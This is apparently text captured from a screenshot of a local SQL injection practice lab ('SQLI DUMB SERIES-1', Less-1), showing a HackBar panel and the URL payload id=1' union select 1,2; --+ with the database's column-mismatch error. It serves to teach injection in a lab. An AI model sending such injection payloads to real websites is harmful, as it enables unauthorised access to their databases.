 Welcome Dhakkan
SELECT * FROM users WHERE id='1' union select 1,2; -- ' LIMIT 0,1
The used SELECT statements have a different number of columns
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie Adblock Plus HackTools HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://127.0.0.1/less-1/?id=1' union select 1,2; --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All